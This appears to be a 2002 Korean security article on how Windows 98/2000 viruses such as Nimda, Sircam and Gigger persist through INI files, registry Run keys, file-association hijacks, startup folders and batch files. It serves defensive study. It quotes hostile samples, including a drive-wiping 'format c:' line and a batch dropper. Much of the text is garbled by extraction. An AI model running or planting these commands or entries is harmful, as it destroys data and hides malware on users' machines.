2002. 1. 31 , ryuni@ce.tcc.or.kr

.

가

,

, , .

.

. 가

가 가

· , 가 ·

### 1. ini

.

 INI
 initialize
 가
 가

 가
 64 KB
 . ini

 win.ini, system.ini
 .
 .

 가
 . ini
 .

 가
 . ini
 .

 가
 . ini
 .

Win.ini

#### C:WINDOWS( 98 Win.ini ) load

run



"run=" "load=" win.ini

2000 12 Hybris win.ini [windows] run= • run=C:\Windows\System\amiaamia.exe ami aami a.exe < .>

#### System.ini

.

| C:\WINDOWS( | 98   | ) | System.ini |
|-------------|------|---|------------|
|             | boot |   |            |

| WIN,INI SYSTEM INI |                       |                                                                                                    |
|--------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| Drive/File List    | Befresh               | [boot]                                                                                                    |
| Open Files         |                       | system.drv-system.trv                                                                                                    |
| E Coon Files       | YSYSTEM.IN<br>YWN,INI | user execuser exe<br>di.exe=qdi exe<br>sound.drv=mosound.drv<br>dibeng drv=dibeng.dll<br>comm.drv=conm.drv<br>nouse.drv=mouse.drv<br>kcyboard.drv=kcyboard.drv<br>=Display:al nark=0<br>fonts.fon=vqasys.fon<br>fixedfon.fon=vqasys.fon<br>oenfonts.fon=vqasys.fon<br>SisSirahber=vqafull.dgr<br>display.drv=pnpdrvr.drv |
|                    |                       | [keyboard]<br>keyboard_d1:=<br>subtype=)<br>type=8<br>[hoot.descr_ption]                                                                                                    |
|                    |                       | ayatom drv-표준 PC<br>keyboard typ=PC/AT 101키 호환 키보드 /HS Natural Keyboard(*<br>nouse drv=표준 마우스<br>aspect=110,96.96<br>display.drv=NecNagic MagicMedia2562V<br>*                                                                                                    |

. system.ini

2001 9 Nimda system.ini

| Shell = explorer.exe load.exe - dontrunold |          |    |
|--------------------------------------------|----------|----|
| < Ni mda                                   | load.exe | .> |

#### w in in it.in i

C:\WINDOWS\( 98 ) wininit.ini . wininit.ini

> [Rename] NUL=c:\windows\picture.exe

> > .

NUL=c:\windows\picture.exe c:\windows\picture.exe NUL

2001 Nimda wininit.ini

.

| [Rename]<br>NUL = | \ | .EXE |  |
|-------------------|---|------|--|
| <                 |   |      |  |



가 . 가 .



| 가       | 95  |       |    | INI   | 3.x | •     |
|---------|-----|-------|----|-------|-----|-------|
|         |     |       |    | 가     | INI |       |
| win.ini |     |       | PC | 64 KB |     |       |
| 32 KB   |     |       | 가  |       |     |       |
|         |     | 64 KB | 가  |       |     |       |
| 가       | ini |       |    |       |     |       |
|         |     |       |    |       |     | 32 KB |
|         | 가   |       |    |       |     | INI   |
|         |     |       | 가  |       |     |       |

| INI |     |     |     | , |
|-----|-----|-----|-----|---|
|     |     | INI |     |   |
|     |     |     | INI |   |
|     | INI |     |     |   |
|     |     |     |     |   |



•



ows 3.1 OLE

'가

가

| , | PC |   |  |   | , | , |   |
|---|----|---|--|---|---|---|---|
|   |    | , |  | 가 |   |   |   |
|   |    |   |  |   |   |   | 가 |
|   |    |   |  |   |   |   |   |
|   |    |   |  |   |   |   |   |
|   |    |   |  |   |   |   |   |

가

|                      |                                         | <u>? ×</u>                                              |
|----------------------|-----------------------------------------|---------------------------------------------------------|
| 열려는 프로그램, 폴더.<br>시오. | 문서, 또는 인터넷 리                            | 리소스 이름을 입력하십                                            |
| [regedit]            |                                         | 2                                                       |
| 확인                   | 취소                                      | 찾아보기( <u>B</u> )                                        |
|                      | 엄려는 프로그램, 돌더,<br>시오.<br>[regedit]<br>파인 | 엄려는 프로그램, 폴더, 문서, 또는 인터넷 리<br>시오.<br>[regedit]<br>파인 취소 |

98

.

가

.

•

6

| <i>삶</i> ' 레지스트리 편집기                                                                                                    |        |       |     |
|----------------------------------------------------------------------------------------------------|--------|-------|-----|
| 레지스트리(E) 편집(E) 보기(Y) 5                                                                                                    | E움말(H) |       |     |
| HKEY_CLASSES_ROOT<br>HKEY_CLASSES_ROOT<br>HKEY_CURRENT_USER<br>HKEY_LOCAL_MACHINE<br>HKEY_LUSERS<br>HKEY_CURRENT_CONFIG<br>HKEY_CURRENT_CONFIG<br>HKEY_DYN_DATA | 01     | GIOIE |     |
| 내 컴퓨터                                                                                                    | ,      |       | -11 |

### 2000 HKEY\_DYN\_DATA 가 5

| 💣 레지스트리 편집기                                                                                            |                                       |        | _ 🗆 🗵     |
|----------------------------------------------------------------------------------------------------|---------------------------------------|--------|-----------|
| 레지스트리(B) 편집(E) 보기(⊻) 즐겨찾                                                                               | 기(E) 도움말(H)                           |        |           |
| B· 🚇 내 컴퓨터                                                                                             | 미를                                    | 승류     | CIDE      |
| HKEY_CLASSES_ROOT     HKEY_CURRENT_USER     HKEY_LOCAL_MACHINE     HKEY_LOSERS     HKEY_CURRENT_CONFIG | ····································· | REG_SZ | (값 설정 안됨) |
| IN PREFIMINEY CLASSES BOOT                                                                             | •                                     |        | <u> </u>  |
| El BHEIMINE I SENODEDENIOUT                                                                            |                                       |        | 16        |

(key)

#### HKEY\_CLASSES\_ROOT

OLE 가 . HKEY\_CLASSES\_ROOT

.

#### HKEY\_CURRENT\_USER

7 , ID 7 HKEY\_USER . 7

#### HKEY\_LOCAL\_MACHINE

. , , , ,

#### HKEY\_USER

HKEY\_CURRENT\_USER , 7 USER.DAT , , HKEY\_CURRENT\_USER .

#### HKEY\_CURRENT\_CONFIG

가 HKEY\_LOCAL\_MACHINE Config . ,

HKEY\_DYN\_DATA

2000

가

### [HKEY\_LOCAL\_MACHINE\S oftware\Microsoft\Windows\CurrentVersion\RunServices] [HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce] [HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run] [HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce] [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run] [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce] [HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce]

[HKEY\_CLASSES\_ROOT\exefile\shell\open\command] @="\"% 1\" %\*" [HKEY\_CLASSES\_ROOT\comfile\shell\open\command] @="\"% 1\" %\*" [HKEY\_CLASSES\_ROOT\batfile\shell\open\command] @="\"% 1\" %\*" [HKEY\_CLASSES\_ROOT\btafile\Shell\Open\Command] @="\"% 1\" %\*" [HKEY\_CLASSES\_ROOT\btafile\shell\open\command] @="\"% 1\" %\*" [HKEY\_LOCAL\_MACHINE\Software\CLASSES\batfile\shell\open\command] @="\"% 1\" %\*" [HKEY\_LOCAL\_MACHINE\Software\CLASSES\comfile\shell\open\command] @="\"% 1\" %\*" [HKEY\_LOCAL\_MACHINE\Software\CLASSES\exefile\shell\open\command] @="\"% 1\" %\*" [HKEY\_LOCAL\_MACHINE\Software\CLASSES\batfile\Shell\open\command] @="\"% 1\" %\*"

|                         | "%1%*" | "server.exe %1 %*" |
|-------------------------|--------|--------------------|
| exe, com, bat, hta, pif |        | server.exe         |

2001 7

Sircam

가 가

exe

 $\label{eq:hkey_local_machine} HKEY\_LOCAL\_MACHINE \ Software \ Microsoft \ Windows \ Current Version \ RunServices$ 

Driver32=C: W in dow s Sy stem scam 32.exe 7

2)

exe

#### $HKEY\_CLASSES\_ROOT \ exefile \ shell \ open \ command$

C:\recycled\sirc32.exe "%1" %\*"

Sircam

3.

Win 98

| : | C:\WINDOWS\ | \ | \ |
|---|-------------|---|---|
| : | C:\WINDOWS\ | \ | \ |

: C:\windows\start menu\programs\startup



Win 2000

: C:\Documents and Settings\Administrator\

: C:\Documents and Settings\Administrator\start menu\programs\startup

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorent\Shell Folders

# Startup C:\WINDOWS\ \

### 4. bat

, , , , , autoexec.bat

#### Autoexec.bat

C:\ BAT Autoexec.bat 7 BAT 7 . autoexec.bat C

## 2002 1 Gigger C autoexec.bat . 가 C

ECHO y | format c:

.

#### Wins tart.bat

C:\WINDOWS( 98 ) winstart.bat BAT

.

| 2001 | 8 | Cuerpo | winstart.bat |
|------|---|--------|--------------|
|      |   | 2001 7 | Reality      |
|      |   |        |              |

@echo off
debug < c:\Windows\System\System.dll > nul
copy c:\Command32.com c:\Windows\Cammand\Command32.com
c:\Windows\Cammand\Command32.com



[HKEY\_CURRENT\_USER\Software\Mirabilis\ICQ\Agent\Apps\test] "Path"="test.exe"

"Startup"="c:\\test" "Parameters "="" "Enable "="Yes"

2001 1 Leave

 $HKEY\_CURRENT\_USER \ S \ oftware \ Mirabilis \ ICQ \ A \ gent \ A \ pp \ s \ box{ } \ box{ }$ 

icqrun C:\WINDOWS\regsv.exe 7

가 . 가 . 가

[HKEY\_LOCAL\_MACHINE\S of twa re\CLASSES\S he llS c ra p] ( )=" " "Ne ve rS how Ext"=""

SHS 71 . NeverShowExt

.

| 5115 | * I            | . The verbillow LAt |             |
|------|----------------|---------------------|-------------|
|      | .SHS           |                     | Girljpg.shs |
|      | Girljpg        |                     |             |
|      | NeverS how Ext |                     |             |
|      |                |                     |             |

.

.

. 가

가

| BD 8 <i>8</i>                                                  | <u> ? x</u> |
|----------------------------------------------------------------|-------------|
| 일반 보기 [파일 형석]                                                  |             |
| 출대 보기                                                          |             |
| 요즘 물건을 같은 모습으로 만들 수 있습니다.                                      | - 572       |
|                                                                | 8)          |
|                                                                | 32.1        |
| 고글 원정:                                                         |             |
| 그 파일 및 불대                                                      | *           |
| ☑ 각 출터 보기 설정 기억 ☐ 도그 모음/// // // // // // // // // // // // // | 1997        |
| □ 모든 대문자 대통 허용                                                 |             |
| ·····································                          |             |
| ④ 모든 환열 표시<br>○ 쇼가 또는 지스템 파인츠 표시 이하·                           | 1000        |
| O 슈립 파업을 포시 만함                                                 |             |
| 말라진 파일 형식의 파일 확장별 숨기기                                          |             |
| ·····································                          | - Č - L     |
|                                                                | 40          |
| 기분값 복용                                                         | 0           |
|                                                                |             |
| 확인 휘소 기                                                        | 明道明         |

2001 2 Anna Kournikova Anna Kournikova jpg.vbs . Anna Kournikova jpg

### 7.

http://www.tksecurity.net/auto.html http://www.cert.org/incident\_notes/IN-2000-07.html http://www.nbinside.com/study/090.htm http://myang2.hihome.com/right3.htm http://members.tripod.lycos.co.kr/j2814/extention.htm http://my.dreamwiz.com/bicter/study/boot/boot\_9.htm http://v3.netpia.com/newvirusdetail.asp?virus\_id=652 http://securityresponse.symantec.com/avcenter/venc/data/pwsteal.coced240b.tro.html